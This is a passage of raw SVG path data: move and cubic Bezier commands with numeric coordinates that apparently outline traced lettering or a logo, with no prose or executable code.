C638.023499,1019.933716 642.515686,1017.232483 646.150696,1017.871826   C645.718872,1014.477661 645.196411,1011.661987 645.032959,1008.825684   C644.662964,1002.404602 644.470032,995.973267 644.049316,988.708557  M786.624695,989.002625   C788.389221,990.118591 790.153687,991.234497 791.918213,992.350342   C790.452087,993.301697 789.101929,994.658752 787.495117,995.118103   C784.368469,996.011902 781.080017,996.320435 777.891418,997.021179   C773.405273,998.006958 770.514648,1000.693420 770.032654,1005.389282   C769.308716,1012.441406 771.044556,1016.038635 775.793518,1018.362610   C782.100708,1021.449036 787.523499,1019.451294 791.714966,1016.119263   C796.309204,1019.304382 800.564148,1017.640137 804.284973,1017.763855   C803.784607,1014.773804 803.122864,1012.437622 803.053650,1010.083984   C802.887268,1004.429016 803.115906,998.762756 802.968567,993.106750   C802.785950,986.096558 800.193298,982.543823 793.426025,981.374512   C789.065552,980.621094 784.402405,980.603760 780.019409,981.244751   C774.062073,982.115845 770.939148,987.211792 771.550110,993.567139   C778.610168,994.504578 778.587952,994.479736 783.255737,990.306091   C783.945312,989.689453 784.960205,989.436584 786.624695,989.002625  M308.826752,991.477295   C304.857819,1002.108337 307.982330,1013.384460 316.066589,1017.547913   C326.099487,1022.714783 342.152954,1020.155090 344.683533,1004.530334   C346.128296,995.609924 343.706573,985.047607 333.890564,981.457214   C324.231018,977.924072 312.136658,981.057739 308.826752,991.477295  M257.597534,981.803467   C247.587494,984.825500 244.642944,999.969971 248.790604,1009.797058   C252.228317,1017.942139 264.211792,1022.370483 274.698212,1018.240540   C282.491028,1015.171448 286.155853,1003.522644 284.807220,996.993225   C282.195435,984.348083 277.520050,981.145386 266.480927,980.104797   C263.799957,979.852051 260.996857,980.894714 257.597534,981.803467  M77.909470,905.731995   C71.138931,900.058533 63.352936,901.316528 55.839661,903.087646   C50.237141,904.408325 48.963886,909.493469 48.235485,915.000000   C50.418293,915.000000 52.419491,915.195862 54.360668,914.938660   C55.939915,914.729431 58.045948,914.447571 58.881443,913.383667   C62.255222,909.087341 65.382202,908.772278 69.971611,912.976990   C67.826996,917.085266 63.765869,916.680176 60.145588,916.963257   C52.909206,917.528992 47.069698,921.832825 47.251850,928.023254   C47.357029,931.597778 48.917141,936.197205 51.484192,938.389160   C55.665844,941.959595 61.232220,941.359009 66.310104,938.900391   C67.492683,938.327820 68.871735,937.617920 70.080482,937.743042   C73.891960,938.137573 77.665482,938.898865 82.248665,939.648193   C78.507507,930.558228 80.678925,922.200745 79.939972,914.038086   C79.709526,911.492432 78.768173,909.011230 77.909470,905.731995  M225.955475,936.549011   C233.510559,928.760559 234.310638,914.756042 227.635742,907.138428   C222.597351,901.388489 213.426132,899.316528 205.315842,902.356445   C197.912704,905.131409 194.476532,910.782532 194.184006,920.435425   C193.876648,930.577698 198.158371,937.400024 205.659546,939.730591   C212.540604,941.868469 219.290771,941.369568 225.955475,936.549011  M148.988770,925.971985   C148.992508,923.808899 149.001312,921.645752 148.999130,919.482666   C148.989197,909.656189 143.942001,903.362244 134.356232,901.217896   C125.925446,899.331909 116.471062,903.856140 113.347961,911.262085   C109.036751,921.485535 112.714699,933.434814 118.892014,937.578125   C128.234375,943.844421 145.581070,941.580505 148.988770,925.971985  M745.074402,936.211426   C750.204407,941.649170 756.116821,941.712036 762.504272,938.806030   C763.807739,938.212952 765.279053,937.311768 766.558350,937.471436   C770.233154,937.929749 773.849243,938.859070 777.658813,939.638123   C776.999390,934.779907 776.235168,931.111084 776.063049,927.414673   C775.815674,922.103760 775.928040,916.771484 776.022217,911.450806   C776.096985,907.225891 774.136108,904.015564 770.223022,903.308899   C764.919800,902.351257 759.342651,901.713623 754.032715,902.298340   C747.595215,903.007141 744.242981,908.896545 745.873291,914.904175   C749.831177,914.681274 754.233765,916.595093 756.979065,911.295959   C757.505493,910.280029 761.411377,910.792603 763.711304,911.038269   C764.516479,911.124268 765.933411,912.824036 765.757874,913.269714   C765.355042,914.292297 764.278320,915.389648 763.233032,915.745850   C761.238281,916.425415 759.088867,916.816223 756.978333,916.963318   C745.704163,917.749329 741.339844,924.342957 745.074402,936.211426  M186.141815,1009.300659   C187.063950,1015.104370 190.141846,1019.166992 196.201279,1019.448486   C199.449631,1019.599365 202.774689,1018.196472 206.057343,1017.460022   C207.268860,1017.188171 208.508911,1016.418640 209.647980,1016.564148   C213.305557,1017.031677 216.922089,1017.820496 221.247360,1018.612244   C220.269333,1014.760620 219.364273,1012.294556 219.073914,1009.758118   C218.754486,1006.967651 219.000229,1004.112549 219.000046,1001.285583   C218.999817,997.793457 218.902908,994.297974 219.023712,990.810059   C219.185013,986.152710 217.054077,982.858765 212.613144,982.143372   C207.449341,981.311646 202.042679,980.701172 196.904327,981.328674   C190.696167,982.086975 187.635910,987.337219 188.571030,993.835754   C192.449112,993.476868 196.862808,996.058105 199.703735,990.547974   C200.275879,989.438354 204.097382,989.718811 206.373398,989.913025   C207.288300,989.991028 208.075775,991.562805 208.921265,992.454712   C207.171371,993.353821 205.445648,994.305298 203.661346,995.129944   C202.781677,995.536499 201.799179,995.929260 200.854004,995.952454   C192.516708,996.156982 187.065186,999.690247 186.141815,1009.300659  M431.356262,917.981323   C427.254547,916.829834 423.131531,915.745972 419.069672,914.467896   C418.288116,914.221985 417.288269,913.256531 417.222229,912.545593   C417.155426,911.826172 418.109314,910.360779 418.638428,910.350281   C420.870544,910.305969 424.221527,909.834961 425.153076,911.054993   C428.868622,915.920837 433.409454,913.399292 437.903046,913.921997   C437.397888,908.144775 435.360321,903.613831 429.994446,902.717773   C424.821716,901.853882 419.237549,901.662903 414.130615,902.673950   C408.447449,903.799072 406.159943,908.367798 405.943512,914.183960   C405.723297,920.102173 409.584717,922.325684 414.147339,923.898804   C417.704163,925.125183 421.454651,925.788879 425.014130,927.008972   C426.154755,927.399841 426.960022,928.769165 427.918701,929.690857   C426.660400,930.459900 425.445923,931.786133 424.135162,931.889282   C420.757690,932.155212 416.900085,932.894348 415.722992,927.968750   C415.605682,927.477905 414.114349,927.087463 413.242523,927.047485   C410.623566,926.927551 407.995575,927.004395 405.213928,927.004395   C404.793640,931.629333 406.027435,934.827942 409.509094,937.253906   C415.370667,941.338074 421.630371,941.534302 428.360046,940.071472   C434.169281,938.808594 438.258636,935.612732 438.909882,930.455627   C439.510315,925.700867 438.297607,920.332642 431.356262,917.981323  M293.519073,945.061584   C292.844574,947.815552 292.170074,950.569458 291.479401,953.389526   C302.867432,954.942505 305.527832,953.674561 309.068451,944.696411   C310.332977,941.489868 311.383728,938.198914 312.527771,934.945007   C316.328705,924.134155 320.127655,913.322693 323.955444,902.431519   C313.172028,901.120728 313.103882,901.099854 310.171936,910.684875   C308.585205,915.872131 307.277435,921.144775 305.599823,927.269775   C303.157593,918.815369 301.075867,911.388245 298.796417,904.022278   C298.537323,903.185059 297.206024,902.198853 296.305756,902.128601   C293.276764,901.892212 290.217896,902.038635 286.466858,902.038635   C290.871490,914.831787 294.971497,926.602722 298.965332,938.409668   C300.494507,942.930237 299.325745,944.483398 293.519073,945.061584  M101.246048,1019.000000   C107.536095,1016.219116 114.341866,1018.934692 120.696022,1017.682983   C120.696022,1005.270203 120.696022,993.370422 120.696022,981.397217   C117.019661,981.397217 113.656334,981.397217 110.000000,981.397217   C110.000000,984.768311 110.066071,987.746277 109.984940,990.720093   C109.854340,995.507141 109.832245,1000.311157 109.380508,1005.071533   C108.951492,1009.592529 105.725449,1010.541260 101.812584,1009.965515   C98.006599,1009.405334 97.955276,1006.563232 97.979889,1003.586365   C98.041191,996.171570 98.000076,988.755859 98.000076,981.275269   C94.028534,981.275269 90.779167,981.275269 87.646606,981.275269   C87.385727,981.831482 87.134438,982.118896 87.132233,982.408203   C87.072617,990.220215 86.979858,998.032776 87.015457,1005.844666   C87.056870,1014.934692 91.233536,1018.992554 101.246048,1019.000000  M550.000916,905.713501   C549.999756,911.866760 550.423950,918.064575 549.785889,924.151062   C549.534363,926.550049 547.379639,929.894958 545.274231,930.717712   C540.762634,932.480896 538.117859,930.069031 538.033936,924.985840   C537.908813,917.412903 538.001465,909.836304 538.001465,902.313110   C533.953552,902.313110 530.701599,902.313110 527.048706,902.313110   C527.048706,910.564636 526.518311,918.557251 527.227234,926.438354   C527.735718,932.091675 528.275513,938.952881 536.142761,939.826782   C541.140015,940.381897 546.527344,941.175232 550.100159,936.651794   C553.392761,940.862793 557.229858,938.410889 560.686523,938.660156   C560.686523,926.253235 560.686523,914.351807 560.686523,902.014648   C557.754761,902.014648 555.096313,901.773560 552.524780,902.140747   C551.579529,902.275757 550.839600,903.848450 550.000916,905.713501  M389.000000,927.498840   C389.000000,931.249817 389.000000,935.000732 389.000000,938.673584   C392.731689,938.673584 395.654938,938.673584 398.985474,938.673584   C398.985474,928.896118 399.133575,919.435181 398.916321,909.982727   C398.822662,905.907593 394.812256,901.980530 390.703369,902.116028   C385.828552,902.276794 380.980652,903.253296 376.059265,903.884277   C374.320831,899.296021 369.817596,903.038147 366.262634,902.101196   C366.262634,914.617615 366.262634,926.530090 366.262634,938.639526   C369.565277,938.639526 372.599213,938.639526 376.000000,938.639526   C376.000000,933.979492 375.844482,929.668457 376.047974,925.374451   C376.218445,921.776917 376.186554,917.959045 377.444672,914.702515   C378.202972,912.739685 381.252319,910.537292 383.279388,910.530273   C385.032227,910.524231 387.823120,913.198486 388.330505,915.159851   C389.262238,918.761780 388.851257,922.711060 389.000000,927.498840  M834.795776,982.352905   C822.025818,978.697266 811.436462,980.987244 808.302612,994.331482   C805.325317,1007.009460 810.896973,1017.342651 822.555420,1019.684570   C832.351624,1021.652344 842.302124,1014.482178 841.590576,1004.319702   C840.825623,1004.218079 840.022705,1004.032227 839.216980,1004.019165   C836.733215,1003.978821 834.248352,1004.004517 831.763916,1004.004517   C831.995239,1004.422729 832.226624,1004.840942 832.457947,1005.259155   C830.154724,1007.154175 827.949341,1010.351746 825.517334,1010.534546   C823.551453,1010.682373 819.947327,1007.476074 819.496338,1005.263184   C818.707642,1001.393555 819.287842,997.026978 820.221252,993.088318   C821.075562,989.483276 827.845825,988.192749 829.590149,991.392700   C832.882385,997.432495 837.538940,994.119812 842.122498,995.002747   C841.391113,989.422180 840.293518,985.074280 834.795776,982.352905  M580.782410,893.861938   C577.314270,893.504333 573.846069,893.146729 569.865479,892.736267   C569.865479,896.698425 569.865479,899.633484 569.865479,902.533508   C568.035583,902.905029 566.634888,903.189392 565.292725,903.461914   C565.292725,905.697266 565.292725,907.624817 565.292725,909.585632   C566.958923,909.907410 568.353516,910.176758 570.000122,910.494751   C570.000122,917.589905 570.135803,924.406067 569.955322,931.213928   C569.820984,936.278076 572.355408,939.087463 577.000488,939.795959   C580.181213,940.281128 583.495667,939.888916 586.704712,939.888916   C586.704712,936.941467 586.704712,934.669983 586.704712,932.398499   C586.377075,932.645508 586.049377,932.892517 585.721741,933.139526   C584.152344,931.699280 581.365234,930.365112 581.228882,928.800049   C580.699707,922.726990 581.013550,916.580444 581.013550,910.456360   C583.287659,910.093079 585.022217,909.815918 586.704834,909.547119   C586.704834,907.304077 586.704834,905.379883 586.704834,903.398621   C584.703857,903.080933 582.971680,902.805969 580.957153,902.486145   C580.957153,899.730957 580.957153,897.248840 580.782410,893.861938  M457.000000,926.247314   C457.000000,920.976807 457.000000,915.706299 457.000000,910.485352   C458.956268,910.096619 460.354279,909.818848 461.720490,909.547363   C461.720490,907.316650 461.720490,905.395142 461.720490,903.387268   C460.074127,903.092041 458.678711,902.841797 456.893738,902.521729   C456.893738,899.351990 456.893738,896.423889 456.893738,893.365112   C453.069061,893.365112 449.703918,893.365112 446.197723,893.365112   C446.049835,896.653442 445.917999,899.585449 445.781830,902.612976   C444.099884,902.908386 442.700226,903.154236 441.255676,903.407959   C441.255676,905.624512 441.255676,907.547363 441.255676,909.689270   C442.861877,909.922119 444.263245,910.125305 446.000000,910.377075   C446.000000,917.129761 445.991119,923.581848 446.002350,930.033936   C446.015381,937.519897 448.555084,939.995728 456.193176,939.999817   C457.969940,940.000793 459.746704,940.000000 461.757202,940.000000   C461.757202,937.167908 461.757202,934.911255 461.757202,932.263184   C458.295166,932.325012 456.364014,930.831116 457.000000,926.247314  M243.193741,982.223206   C241.589127,982.043152 239.984497,981.863098 237.786942,981.616516   C237.786942,978.310486 237.786942,975.260498 237.786942,972.343933   C234.217850,972.343933 231.295929,972.343933 228.207962,972.343933   C228.058731,975.613159 227.924652,978.550110 227.783493,981.642273   C226.127182,981.913635 224.723953,982.143555 223.251663,982.384766   C223.251663,984.608032 223.251663,986.534546 223.251663,988.691528   C224.861404,988.923279 226.262344,989.125000 228.000092,989.375183   C228.000092,996.811157 228.223190,1003.955444 227.923050,1011.077698   C227.716660,1015.974792 230.433289,1018.126404 234.463318,1018.846069   C237.460602,1019.381348 240.630219,1018.951477 243.718201,1018.951477   C243.718201,1015.971741 243.718201,1013.702942 243.718201,1011.434143   C241.198914,1010.718933 238.369751,1009.401855 238.232803,1007.847534   C237.697754,1001.775146 238.014328,995.627808 238.014328,989.429260   C240.244156,989.098450 241.977402,988.841309 243.797699,988.571289   C243.797699,986.479431 243.797699,984.673157 243.193741,982.223206  M761.727112,989.266235   C763.338623,989.070496 764.950134,988.874695 766.621033,988.671692   C766.621033,986.369263 766.621033,984.324280 766.621033,982.265930   C764.645569,982.046753 763.040955,981.868652 760.838806,981.624329   C760.838806,978.365417 760.838806,975.315979 760.838806,972.316467   C757.274658,972.316467 754.353210,972.316467 751.207092,972.316467   C751.065247,975.552795 750.936584,978.487671 750.796753,981.677917   C749.185303,981.906006 747.781921,982.104675 746.224182,982.325195   C746.224182,984.547424 746.224182,986.473633 746.224182,988.460144   C747.920837,988.899719 749.426208,989.289734 751.000000,989.697510   C751.000000,997.013977 750.971313,1004.005554 751.009583,1010.996704   C751.037598,1016.114258 752.946716,1018.443970 757.862549,1018.926270   C760.769409,1019.211487 763.727234,1018.978333 766.745117,1018.978333   C766.745117,1016.032288 766.745117,1013.767517 766.745117,1011.147461   C761.042419,1011.977173 760.728088,1008.598328 760.952393,1004.456360   C761.213074,999.641479 761.112488,994.807068 761.727112,989.266235  M795.005188,912.802429   C796.731995,911.398010 798.458862,909.993591 800.703796,908.167725   C800.703796,907.304199 800.703796,905.378357 800.703796,903.397522   C798.702209,903.080200 796.976013,902.806458 794.841919,902.468079   C794.841919,899.289673 794.841919,896.366821 794.841919,893.405273   C791.331726,893.405273 788.293945,893.405273 784.826538,893.405273   C784.826538,896.744324 784.826538,899.678101 784.826538,902.527161   C782.993774,902.920349 781.596130,903.220154 780.307922,903.496521   C780.307922,905.733704 780.307922,907.659912 780.307922,909.569275   C781.993164,909.915527 783.383728,910.201294 785.000122,910.533447   C785.000122,917.950867 785.219299,925.101685 784.925049,932.231262   C784.719666,937.205017 787.625977,939.146179 791.610352,939.861084   C794.471802,940.374512 797.499512,939.961060 800.675232,939.961060   C800.675232,937.096375 800.675232,934.710388 800.675232,932.088684   C795.854431,932.677734 794.616882,930.397339 794.931641,926.227173   C795.244080,922.088745 795.000488,917.908203 795.005188,912.802429  M858.000000,993.519409   C858.000000,989.765503 858.000000,986.011597 858.000000,982.323364   C854.276123,982.323364 851.352051,982.323364 847.989502,982.323364   C847.989502,996.230530 847.989502,1009.823792 847.989502,1023.647095   C846.180359,1023.903198 844.779114,1024.101562 843.412598,1024.294922   C843.412598,1027.340332 843.412598,1030.048584 843.412598,1032.822876   C844.812561,1032.895874 845.804138,1032.981079 846.796631,1032.993896   C855.685364,1033.108887 857.998047,1030.835938 857.999634,1021.999573   C858.001282,1012.837219 858.000000,1003.674805 858.000000,993.519409  M358.000000,920.499390   C358.000000,910.421082 358.000000,900.342712 358.000000,890.317749   C353.949219,890.317749 350.694702,890.317749 347.396057,890.317749   C347.396057,906.665771 347.396057,922.692871 347.396057,938.682373   C351.053711,938.682373 354.306427,938.682373 358.000000,938.682373   C358.000000,932.749878 358.000000,927.124329 358.000000,920.499390  M723.000000,998.499634   C723.000000,988.754089 723.000000,979.008606 723.000000,969.317932   C718.945557,969.317932 715.692810,969.317932 712.396240,969.317932   C712.396240,985.665894 712.396240,1001.692688 712.396240,1017.682251   C716.050964,1017.682251 719.305542,1017.682251 723.000000,1017.682251   C723.000000,1011.413757 723.000000,1005.456543 723.000000,998.499634  M818.697510,903.850647   C818.089294,904.384827 817.481018,904.918945 816.699585,905.605164   C814.672241,898.986084 809.981812,903.031555 806.416382,902.179443   C806.416382,914.719482 806.416382,926.743103 806.416382,938.664673   C810.093933,938.664673 813.345642,938.664673 817.000000,938.664673   C817.000000,932.212341 816.973694,926.090271 817.008850,919.968445   C817.034302,915.539917 819.633667,912.632629 824.060730,912.020935   C825.183716,911.865845 826.325195,911.844421 827.686584,911.744873   C827.686584,908.498535 827.686584,905.442017 827.686584,901.529114   C824.568054,902.195435 821.918762,902.761536 818.697510,903.850647  M87.000000,919.500854   C87.000000,925.915222 87.000000,932.329590 87.000000,938.684326   C91.049652,938.684326 94.302673,938.684326 98.000000,938.684326   C98.000000,933.755798 97.999977,929.132629 98.000008,924.509460   C98.000092,914.229675 98.890945,913.124084 108.648911,911.441711   C108.648911,908.403076 108.648911,905.347412 108.648911,900.849609   C104.265770,902.480469 100.663826,903.820618 97.109581,905.143066   C97.055763,904.841309 96.818939,903.513184 96.606216,902.320312   C93.271729,902.320312 90.352264,902.320312 87.000000,902.320312   C87.000000,907.921631 87.000000,913.211670 87.000000,919.500854  M711.000000,930.463501   C711.002197,927.130554 710.844055,923.788147 711.041809,920.466797   C711.391968,914.584534 713.897217,912.271423 719.798035,911.989929   C720.743835,911.944824 721.685059,911.806519 722.575562,911.716553   C722.575562,908.297668 722.575562,905.261841 722.575562,900.984863   C718.267090,902.337402 714.702881,903.456360 711.250061,904.540344   C709.550903,898.954956 704.847717,903.219177 701.405884,902.072998   C701.405884,914.666382 701.405884,926.707886 701.405884,938.666870   C704.740967,938.666870 707.666077,938.666870 711.000000,938.666870   C711.000000,936.037842 711.000000,933.737122 711.000000,930.463501  M291.848358,969.225342   C291.565643,970.633057 291.044006,972.039612 291.037415,973.448608   C290.974976,986.774780 290.990479,1000.101318 291.014160,1013.427795   C291.016693,1014.860535 291.213623,1016.292847 291.318085,1017.694824   C294.688660,1017.694824 297.611786,1017.694824 300.607300,1017.694824   C300.607300,1001.350464 300.607300,985.314148 300.607300,969.044067   C297.730774,969.044067 295.245544,969.044067 291.848358,969.225342  M654.775024,857.587158   C654.559875,852.236511 651.495728,847.343750 653.739563,841.463074   C655.775940,836.126282 652.103638,831.602295 646.284607,831.110229   C641.707764,830.723206 637.072021,831.032471 632.384277,831.032471   C632.384277,840.658508 632.384277,849.702148 632.384277,858.688354   C634.698425,858.688354 636.625000,858.688354 639.155518,858.688354   C639.155518,855.013184 639.155518,851.624634 639.155518,848.286926   C645.282593,848.046631 646.777222,849.055115 646.998291,853.142700   C647.337708,859.418579 647.799133,859.735413 654.775024,857.587158  M39.033062,857.132874   C40.767456,857.890442 42.501854,858.648010 44.476429,859.510498   C44.797428,857.785217 44.960598,857.306702 44.964024,856.827026   C44.992615,852.828613 45.037750,848.829529 44.988846,844.831665   C44.918804,839.105347 40.458176,836.267456 35.116894,838.476379   C34.152508,838.875244 33.106949,839.535156 32.160175,839.443298   C26.970879,838.939392 21.800686,838.238708 16.327782,837.569458   C16.327782,845.177673 16.327782,851.902344 16.327782,858.991638   C18.390007,858.890930 20.095390,858.807678 21.349274,858.746460   C22.076180,853.057556 22.718170,848.033203 23.360159,843.008911   C30.865520,847.123901 26.287498,853.604675 28.596834,858.645508   C30.212751,858.645508 31.912380,858.645508 34.009174,858.645508   C34.009174,854.336243 33.787777,850.344604 34.147705,846.406067   C34.252045,845.264343 36.022327,844.274841 37.028931,843.215515   C37.682957,844.216125 38.823071,845.180481 38.901100,846.224182   C39.148846,849.538147 39.000523,852.881836 39.033062,857.132874  M344.773102,839.044434   C343.325989,839.107727 341.878876,839.171021 340.370483,839.236938   C340.370483,845.956665 340.370483,852.347046 340.370483,859.018372   C342.352234,858.915527 343.948883,858.832581 346.000031,858.726135   C346.000031,855.784668 345.777344,853.133423 346.063019,850.538208   C346.345581,847.971191 347.141418,845.460693 347.931671,841.950073   C349.803345,843.578918 351.071747,844.139771 351.160309,844.848145   C351.726440,849.376526 352.033203,853.937378 352.437439,858.628784   C354.239899,858.628784 355.940918,858.628784 358.003082,858.628784   C358.003082,854.469055 357.791809,850.646057 358.120728,846.870239   C358.231873,845.594360 359.711243,844.437744 360.565338,843.226624   C361.375702,844.398315 362.790802,845.523621 362.884766,846.750183   C363.185455,850.674011 362.996429,854.635254 362.996429,858.585510   C365.313019,858.585510 367.013824,858.585510 368.999939,858.585510   C368.999939,853.873657 369.022644,849.561768 368.994232,845.250122   C368.957886,839.736572 364.694733,836.688110 359.331421,838.296692   C358.146576,838.652161 356.956390,839.213318 355.755676,839.249512   C352.360901,839.351868 348.959412,839.231018 344.773102,839.044434  M731.000000,991.526978   C731.000000,1000.270996 731.000000,1009.014954 731.000000,1017.673340   C735.069336,1017.673340 738.324097,1017.673340 741.592651,1017.673340   C741.592651,1005.312988 741.592651,993.283630 741.592651,981.328735   C737.922852,981.328735 734.669800,981.328735 731.000000,981.328735   C731.000000,984.614685 731.000000,987.577271 731.000000,991.526978  M455.592834,859.000000   C460.214783,859.000000 464.836731,859.000000 469.645813,859.000000   C469.645813,856.785156 469.645813,855.087158 469.645813,852.936951   C464.720093,852.936951 460.121796,852.936951 455.359741,852.936951   C455.359741,850.778198 455.359741,849.077393 455.359741,846.930908   C459.629578,846.930908 463.557861,846.930908 467.636719,846.930908   C467.636719,845.104248 467.636719,843.739685 467.636719,841.932251   C463.376160,841.932251 459.447571,841.932251 455.361053,841.932251   C455.361053,840.114746 455.361053,838.747192 455.361053,836.931335   C459.948792,836.931335 464.214813,836.931335 468.637451,836.931335   C468.637451,834.775635 468.637451,833.075317 468.637451,831.271301   C462.038208,831.271301 455.792175,831.271301 449.358246,831.271301   C449.358246,840.572754 449.358246,849.600098 449.358246,859.000000   C451.351440,859.000000 452.988770,859.000000 455.592834,859.000000  M727.000916,905.713562   C727.000916,916.650146 727.000916,927.586792 727.000916,938.602661   C730.975342,938.602661 734.341125,938.602661 737.692200,938.602661   C737.692200,926.289490 737.692200,914.376282 737.692200,902.014404   C734.764465,902.014404 732.104065,901.773193 729.530518,902.140625   C728.583374,902.275879 727.841492,903.848450 727.000916,905.713562  M862.000000,920.500000   C862.000000,914.417358 862.000000,908.334717 862.000000,902.319336   C857.941345,902.319336 854.689148,902.319336 851.398682,902.319336   C851.398682,914.670837 851.398682,926.698853 851.398682,938.680786   C855.055298,938.680786 858.309387,938.680786 862.000000,938.680786   C862.000000,932.745422 862.000000,927.122314 862.000000,920.500000  M877.000000,996.503357   C877.000000,991.417297 877.000000,986.331177 877.000000,981.319763   C872.943726,981.319763 869.689575,981.319763 866.399170,981.319763   C866.399170,993.671814 866.399170,1005.699890 866.399170,1017.680176   C870.056396,1017.680176 873.310547,1017.680176 877.000000,1017.680176   C877.000000,1010.744446 877.000000,1004.123108 877.000000,996.503357  M403.000000,1004.491333   C403.000000,996.744812 403.000000,988.998230 403.000000,981.320312   C398.942841,981.320312 395.688660,981.320312 392.399963,981.320312   C392.399963,993.673401 392.399963,1005.701965 392.399963,1017.679321   C396.057953,1017.679321 399.312164,1017.679321 403.000000,1017.679321   C403.000000,1013.408997 403.000000,1009.448364 403.000000,1004.491333  M421.961884,1016.185303   C421.961884,1004.590149 421.961884,992.995056 421.961884,981.436157   C417.946716,981.436157 414.581299,981.436157 411.347656,981.436157   C411.347656,993.790649 411.347656,1005.706482 411.347656,1018.361755   C415.108337,1017.909119 418.452667,1017.506592 421.961884,1016.185303  M693.000000,989.553833   C693.000000,998.961792 693.000000,1008.369751 693.000000,1017.663330   C697.088562,1017.663330 700.343933,1017.663330 703.581848,1017.663330   C703.581848,1005.291260 703.581848,993.260498 703.581848,981.340454   C699.904480,981.340454 696.649109,981.340454 693.000000,981.340454   C693.000000,983.976074 693.000000,986.275635 693.000000,989.553833  M833.000000,929.460022   C833.000000,932.548157 833.000000,935.636353 833.000000,938.689575   C836.705566,938.689575 839.624695,938.689575 842.609863,938.689575   C842.609863,926.345154 842.609863,914.314758 842.609863,902.312500   C839.293762,902.312500 836.371887,902.312500 833.000000,902.312500   C833.000000,911.235840 833.000000,919.854370 833.000000,929.460022  M459.000000,1011.400513   C459.000000,1001.334656 459.000000,991.268738 459.000000,981.354126   C455.206970,981.354126 452.286957,981.354126 449.262817,981.354126   C449.262817,993.620667 449.262817,1005.531738 449.262817,1017.639648   C452.565857,1017.639648 455.598755,1017.639648 459.000000,1017.639648   C459.000000,1015.643494 459.000000,1014.005127 459.000000,1011.400513  M395.412354,854.816833   C400.181152,862.581604 407.528687,857.164612 413.643250,859.119934   C413.643250,849.340698 413.643250,840.314636 413.643250,831.278320   C411.688416,831.278320 410.092133,831.278320 408.239746,831.278320   C408.088257,833.790466 407.951660,836.055847 407.814087,838.337219   C398.402527,836.888855 395.790253,839.137939 394.175476,847.342285   C393.761597,849.444885 394.746063,851.822693 395.412354,854.816833  M288.004578,833.808411   C288.004578,842.066895 288.004578,850.325439 288.004578,858.999756   C291.933167,858.999756 295.330597,858.784058 298.688599,859.055969   C302.634827,859.375427 304.732697,857.393494 306.411469,854.184143   C308.690277,849.827637 308.325317,845.583496 305.957428,841.575867   C303.234680,836.967773 298.602539,837.735718 294.203247,838.363892   C294.021576,835.799500 293.862213,833.550110 293.615997,830.074768   C291.264374,831.258850 289.647369,832.072998 288.004578,833.808411  M196.562912,838.465393   C188.847198,837.276794 186.831055,838.187683 184.622437,843.860229   C182.027145,850.525879 185.239670,858.439331 190.938004,858.924316   C194.762085,859.249756 198.636307,858.986267 202.695709,858.986267   C202.695709,849.514648 202.695709,840.469116 202.695709,831.394653   C200.672714,831.394653 198.959137,831.394653 196.914444,831.394653   C196.914444,833.761658 196.914444,835.745850 196.562912,838.465393  M283.665680,858.493530   C283.110138,853.478210 282.682861,848.443298 281.923706,843.458984   C281.684906,841.891235 280.686462,839.266357 279.810699,839.169983   C275.859467,838.735168 271.767761,838.664124 267.861145,839.294861   C266.694122,839.483276 265.609680,842.296448 265.216949,844.068787   C265.071259,844.726135 267.017395,845.847107 268.009583,846.756653   C267.588196,846.572205 267.166840,846.387695 266.745453,846.203186   C265.890961,849.220764 263.936798,852.443298 264.451508,855.205811   C265.144531,858.925720 269.000519,859.287964 272.563324,859.039001   C276.013947,858.797913 279.489990,858.921082 283.665680,858.493530  M78.003700,840.846680   C78.003700,848.765015 78.003700,856.683350 78.003700,864.602844   C80.335938,864.602844 82.048477,864.602844 83.769127,864.602844   C83.956802,862.264709 84.113701,860.309875 84.272774,858.328003   C93.907143,860.246277 96.922867,857.504272 97.067795,847.533447   C97.126747,843.477234 95.961090,839.259094 92.431519,838.569275   C87.881607,837.679932 82.890472,839.046509 78.091240,839.463196   C78.055710,839.466248 78.046501,839.772400 78.003700,840.846680  M671.010254,838.010681   C662.553589,836.768188 657.259766,840.223755 659.010864,852.308105   C659.646179,856.692932 662.681396,858.909729 667.853149,858.999939   C675.434570,859.132202 677.155884,858.030029 678.485840,851.498901   C675.856323,852.125916 673.386780,852.328064 671.278076,853.307251   C668.024719,854.818054 666.494629,853.470154 664.613525,850.100952   C669.732239,850.100952 674.116760,850.100952 678.398560,850.100952   C679.349854,843.394165 677.974548,841.020630 671.010254,838.010681  M495.790100,850.000000   C498.738129,850.000000 501.686188,850.000000 504.556854,850.000000   C505.340271,843.067383 502.808929,838.648560 498.107178,838.017334   C490.732147,837.027222 485.835480,839.954041 485.021515,845.838745   C483.996338,853.250549 486.380646,858.058105 491.528625,858.959473   C499.068420,860.279663 503.202271,858.169312 504.678772,851.448547   C501.855927,852.177734 499.361877,852.635254 497.004791,853.476624   C493.823730,854.611938 492.129089,853.558655 491.129150,850.230774   C492.627380,850.139221 493.766174,850.069641 495.790100,850.000000  M375.474396,839.848572   C370.805145,843.990601 371.149384,849.239929 372.869141,854.343750   C374.734833,859.880615 379.807678,859.073120 384.249237,858.974609   C388.417542,858.882141 390.866791,856.638184 392.092804,851.503967   C389.041107,852.182983 386.460541,852.359924 384.238373,853.345154   C380.956909,854.800049 379.471283,853.425110 377.595551,850.061890   C382.755981,850.061890 387.140228,850.061890 391.585419,850.061890   C392.533966,845.465088 391.931671,841.209778 388.087494,839.831055   C384.497650,838.543579 380.132324,839.418091 375.474396,839.848572  M742.605042,839.931274   C738.806946,844.054199 737.861145,849.911682 740.256836,854.474243   C742.169189,858.116333 747.122498,860.007812 753.007996,858.928284   C756.294250,858.325500 758.325989,856.099426 759.204956,851.647461   C756.481079,852.251587 754.283630,852.452515 752.319824,853.237854   C748.907776,854.602539 746.535278,854.457642 745.391418,849.729126   C750.584167,849.729126 755.157593,849.729126 759.728394,849.729126   C759.402893,839.112122 752.878784,835.202637 742.605042,839.931274  M723.000000,851.592041   C723.000366,850.425537 722.649109,849.105042 723.077820,848.126099   C723.856567,846.347961 725.099182,844.772949 726.148254,843.113220   C727.098389,844.760498 728.649231,846.331177 728.871033,848.071350   C729.305420,851.479187 728.998718,854.981628 728.998718,858.650208   C731.199585,858.650208 732.901611,858.650208 734.980652,858.650208   C734.980652,853.514648 735.286621,848.683289 734.879395,843.912781   C734.578125,840.382935 732.772217,837.600098 728.427734,837.987854   C726.704468,838.141602 724.968506,838.153015 723.194885,838.231201   C723.021912,835.803589 722.861023,833.546021 722.699951,831.285461   C720.680603,831.285461 719.088806,831.285461 717.000000,831.285461   C717.000000,836.007996 717.000000,840.470886 717.000000,844.933777   C717.000000,849.537720 717.000000,854.141724 717.000000,859.034729   C719.349243,858.914795 720.946045,858.833252 723.000000,858.728394   